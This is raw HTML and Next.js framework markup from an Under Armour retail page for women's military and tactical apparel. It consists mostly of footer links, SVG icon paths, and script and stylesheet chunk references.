13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z" stroke="currentColor" stroke-width="1"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z" fill="currentColor"></path></svg><a href="https://www.youtube.com/user/underarmour" target="_blank">Youtube</a></li></ul></div></div></div></div></div><div class="Footer-module-scss-module__hjBIFG__footer-copy"><div>© 2026 Under Armour®, Inc.</div><div><a href="https://privacy.underarmour.com/s/topic/0TO4V00000110aRWAQ/privacy-policy?language=en_US">Privacy Policy</a></div><div><a href="https://privacy.underarmour.com/s/topic/0TO4V00000110jEWAQ/terms-and-conditions-of-use?language=en_US">Terms &amp; Conditions</a></div><div><a href="https://help.underarmour.com/s/article/UA-Rewards-Terms-and-Conditions">UA Rewards Terms</a></div><div id="teconsent"></div><div><a href="https://privacy.underarmour.com/s/article/Residents-of-the-United-States?language=en_US">US and California Privacy Policy</a></div><div><p class="Footer-module-scss-module__hjBIFG__version">2.90.0<!-- --> </p></div></div></div><div id="consent_blackbar" class="CookieConsent-module-scss-module__2HuD6q__cookie-consent-banner"></div><iframe class="ChallengeContainer-module-scss-module__vdJ2uW__hidden-iframe" src="/api/auth/verify/"></iframe></footer><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><script>requestAnimationFrame(function(){$RT=performance.now()});</script><script src="/_next/static/chunks/67a79b3cafcfcde2.js" id="_R_" async=""></script><div hidden id="S:0"><div data-testid="header-banner-message" class="HeaderBanner-module-scss-module__uTAEzq__header-banner-message bfx-remove-element HeaderBanner-module-scss-module__uTAEzq__desktop"><p>


<a href="https://www.underarmour.com/en-us/t/shipping.html"><span>FREE U.S. Standard Shipping Orders $50+ &amp; FREE Returns</span></a>


</p></div><div data-testid="header-banner-message" class="HeaderBanner-module-scss-module__uTAEzq__header-banner-message bfx-remove-element HeaderBanner-module-scss-module__uTAEzq__mobile"><div class="HeaderBanner-module-scss-module__uTAEzq__banner"><p>


<a href="https://www.underarmour.com/en-us/t/shipping.html" style="color:#fff"><span>FREE U.S. Standard Shipping Orders $50+ &amp; FREE Returns</span></a>


</p></div></div></div><script>$RB=[];$RV=function(a){$RT=performance.now();for(var b=0;b<a.length;b+=2){var c=a[b],e=a[b+1];null!==e.parentNode&&e.parentNode.removeChild(e);var f=c.parentNode;if(f){var g=c.previousSibling,h=0;do{if(c&&8===c.nodeType){var d=c.data;if("/$"===d||"/&"===d)if(0===h)break;else h--;else"$"!==d&&"$?"!==d&&"$~"!==d&&"$!"!==d&&"&"!==d||h++}d=c.nextSibling;f.removeChild(c);c=d}while(c);for(;e.firstChild;)f.insertBefore(e.firstChild,c);g.data="$";g._reactRetry&&requestAnimationFrame(g._reactRetry)}}a.length=0};
$RC=function(a,b){if(b=document.getElementById(b))(a=document.getElementById(a))?(a.previousSibling.data="$~",$RB.push(a,b),2===$RB.length&&("number"!==typeof $RT?requestAnimationFrame($RV.bind(null,$RB)):(a=performance.now(),setTimeout($RV.bind(null,$RB),2300>a&&2E3<a?2300-a:$RT+300-a)))):b.parentNode.removeChild(b)};$RC("B:0","S:0")</script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[339756,[\"/_next/static/chunks/a50fe7484c249c8d.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/b45346c84b9addc7.js\"],\"default\"]\n3:I[837457,[\"/_next/static/chunks/a50fe7484c249c8d.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/b45346c84b9addc7.js\"],\"default\"]\n1c:I[253348,[\"/_next/static/chunks/a50fe7484c249c8d.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/b45346c84b9addc7.js\"],\"default\"]\n:HL[\"/_next/static/chunks/e91d0b4323b37bed.css\",\"style\"]\n:HL[\"/_next/static/chunks/cbf635fec58141bb.css\",\"style\"]\n:HL[\"/_next/static/chunks/af532128b2daf842.css\",\"style\"]\n:HL[\"/_next/static/chunks/9d54e0ad9e1f9537.css\",\"style\"]\n:HL[\"/_next/static/chunks/de6c5d3bff06aa2b.css\",\"style\"]\n:HL[\"/_next/static/chunks/3030d05e4b6d9f18.css\",\"style\"]\n:HL[\"/_next/static/chunks/b6ffc1ff5a34ea46.css\",\"style\"]\n:HL[\"/_next/static/chunks/d51f281787993123.css\",\"style\"]\n:HL[\"/_next/static/chunks/69a1f8c52850480b.css\",\"style\"]\n:HL[\"/_next/static/chunks/4b11856656b80623.css\",\"style\"]\n:HL[\"/_next/static/chunks/9f24833e62436e7c.css\",\"style\"]\n:HL[\"/_next/static/chunks/aaa131750fa94624.css\",\"style\"]\n:HL[\"/_next/static/chunks/0ae571a8f4cd81c4.css\",\"style\"]\n:HL[\"/_next/static/chunks/41ce3c5dd42f3902.css\",\"style\"]\n:HL[\"/_next/static/media/MADSansFill_Bold-s.p.e21478b3.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUAText_Bold-s.p.8404b5ab.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUAText_SemiBold-s.p.2eed1583.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_Bold-s.p.661a0c5b.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_CompBlack-s.p.69e7c92e.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_Regular-s.p.8d0a2d60.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_SemiBold-s.p.1f90034b.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedBlack-s.p.8bf4f678.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedBold-s.p.2c6e691a.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedRegular-s.p.ee0bdef0.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/chunks/7d53288ec660503c.css\",\"style\"]\n:HL[\"/_next/static/chunks/c6fa24e2696b89a6.css\",\"style\"]\n:HL[\"/_next/static/chunks/9dcb92c9cb140afb.css\",\"style\"]\n:HL[\"/_next/static/chunks/30718e32e17299a4.css\",\"style\"]\n:HL[\"/_next/static/chunks/e5fc89cbee418120.css\",\"style\"]\n:HL[\"/_next/static/chunks/273a2639adaa240e.css\",\"style\"]\n:HL[\"/_next/static/chunks/311540cfbce4d78d.css\",\"style\"]\n:HL[\"/_next/static/chunks/3b3a52cf166ff03d.css\",\"style\"]\n:HL[\"/_next/static/chunks/c108fa8f9937b363.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"0_8Rhtl0DEnf46b-qnPw2\",\"c\":[\"\",\"en-us\",\"products\",\"prefn1%3Dsize%26prefv1%3DM%26prefn2%3Dagegroup%26prefv2%3DAdult\",\"womens\",\"sports\",\"military-tactical\",\"navy%2Bblack-loose-clothing-short_sleeves\"],\"q\":\"\",\"i\":false,\"f\":[[[\"\",{\"children\":[[\"locale\",\"en-us\",\"d\"],{\"children\":[\"(layout-with-navbar)\",{\"children\":[\"products\",{\"children\":[[\"searchParams\",\"prefn1%3Dsize%26prefv1%3DM%26prefn2%3Dagegroup%26prefv2%3DAdult\",\"d\"],{\"children\":[[\"cid\",\"womens/sports/military-tactical/navy%2Bblack-loose-clothing-short_sleeves\",\"c\"],{\"children\":[\"__PAGE__\",{}]}]}]}]}]},\"$undefined\",\"$undefined\",true]}],[[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e91d0b4323b37bed.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/cbf635fec58141bb.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/af532128b2daf842.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/9d54e0ad9e1f9537.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/472369e369cdd06f.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/07c2693987cc0448.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/782ca6eb67a9798d.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/c83899f9763f8b03.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/b45346c84b9addc7.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/b8491dc5bb806d00.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-8\",{\"src\":\"/_next/static/chunks/2776bc539c63b60c.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-9\",{\"src\":\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-10\",{\"src\":\"/_next/static/chunks/e62e7013fbe70a33.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-11\",{\"src\":\"/_next/static/chunks/0972c70c9ec314fb.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-12\",{\"src\":\"/_next/static/chunks/2477afd598d71547.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-13\",{\"src\":\"/_next/static/chunks/21251aa410d8d48a.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-14\",{\"src\":\"/_next/static/chunks/f459be29456e429a.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-15\",{\"src\":\"/_next/static/chunks/ba90f8aebab8766c.js\",\"async\":true,\"nonce\":\"$undefined\"}]],\"$L4\"]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/de6c5d3bff06aa2b.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/3030d05e4b6d9f18.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],\"$L5\",\"$L6\",\"$L7\",\"$L8\",\"$L9\",\"$La\",\"$Lb\",\"$Lc\",\"$Ld\",\"$Le\",\"$Lf\",\"$L10\",\"$L11\",\"$L12\",\"$L13\",\"$L14\",\"$L15\"],\"$L16\"]}],{\"children\":[\"$L17\",{\"children\":[\"$L18\",{\"children\":[\"$L19\",{\"children\":[\"$L1a\",{},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false],\"$L1b\",false]],\"m\":\"$undefined\",\"G\":[\"$1c\",[]],\"S\":true}\n"])</script><script>self.__next_f.push([1,"1e:I[897367,[\"/_next/static/chunks/a50fe7484c249c8d.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/b45346c84b9addc7.js\"],\"OutletBoundary\"]\n1f:\"$Sreact.suspense\"\n21:I[897367,[\"/_next/static/chunks/a50fe7484c249c8d.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/b45346c84b9addc7.js\"],\"ViewportBoundary\"]\n23:I[897367,[\"/_next/static/chunks/a50fe7484c249c8d.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/b45346c84b9addc7.js\"],\"MetadataBoundary\"]\n5:[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/b6ffc1ff5a34ea46.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n6:[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/d51f281787993123.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n7:[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/69a1f8c52850480b.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n8:[\"$\",\"link\",\"5\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/4b11856656b80623.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n9:[\"$\",\"link\",\"6\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/9f24833e62436e7c.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\na:[\"$\",\"link\",\"7\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/aaa131750fa94624.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\nb:[\"$\",\"link\",\"8\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/0ae571a8f4cd81c4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\nc:[\"$\",\"link\",\"9\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/41ce3c5dd42f3902.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\nd:[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/e91465ae12094d4b.js\",\"async\":true,\"nonce\":\"$undefined\"}]\ne:[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/0fcd22a633a84f02.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nf:[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n10:[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n11:[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n12:[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/1244bdf814299baf.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n13:[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/d9cabb463db5301a.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n14:[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/a3ea713576ed9779.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n15:[\"$\",\"script\",\"script-8\",{\"src\":\"/_next/static/chunks/b18bec4baaaa98e6.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n17:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n18:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\""])</script><script>self.__next_f.push([1,":\"$undefined\"}]]}]\n19:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n"])</script><script>self.__next_f.push([1,"1a:[\"$\",\"$1\",\"c\",{\"children\":[\"$L1d\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/7d53288ec660503c.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/c6fa24e2696b89a6.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/9dcb92c9cb140afb.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e5fc89cbee418120.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"5\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/273a2639adaa240e.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"6\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/311540cfbce4d78d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"7\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/3b3a52cf166ff03d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"8\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/c108fa8f9937b363.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/df84dd54bd079e0e.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/88c48a494b245d7f.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/ca76d637058faca0.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/f1f9e8d9b34cb312.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/80a9a79c4355d932.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/1b84f71d1a21d180.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-8\",{\"src\":\"/_next/static/chunks/e746362d3a1537b0.js\",\"async\":true,\"nonce\":\"$undefined\"}]],[\"$\",\"$L1e\",null,{\"children\":[\"$\",\"$1f\",null,{\"name\":\"Next.MetadataOutlet\",\"children\":\"$@20\"}]}]]}]\n"])</script><script>self.__next_f.push([1,"1b:[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$L21\",null,{\"children\":\"$@22\"}],[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$L23\",null,{\"children\":[\"$\",\"$1f\",null,{\"name\":\"Next.Metadata\",\"children\":\"$@24\"}]}]}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]]}]\n"])</script><script>self.__next_f.push([1,"25:I[792906,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"ClientLayout\"]\n16:[\"$\",\"$L25\",null,{\"locale\":\"en-us\",\"footer\":\"$L26\",\"children\":\"$L27\"}]\n"])</script><script>self.__next_f.push([1,"26:[\"$\",\"footer\",null,{\"id\":\"footer-content\",\"className\":\"Footer-module-scss-module__hjBIFG__footer no-print\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-container\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-logo\",\"children\":[\"$\",\"svg\",null,{\"width\":\"129\",\"height\":16,\"viewBox\":\"0 0 129 8\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M2.77591 8C0.0476946 8 9.6325e-05 5.68963 9.6325e-05 4.79944V0.593035C9.6325e-05 0.338587 -0.0186685 0 0.467614 0H1.87909C2.33722 0 2.30862 0.359939 2.30862 0.593035V4.79944C2.30862 5.09659 2.35599 5.90214 3.34823 5.90214H5.7142C6.68676 5.90214 6.7442 5.09659 6.7442 4.79944V0.593035C6.7442 0.359939 6.71537 0 7.17373 0H8.59459C9.10993 0 9.06233 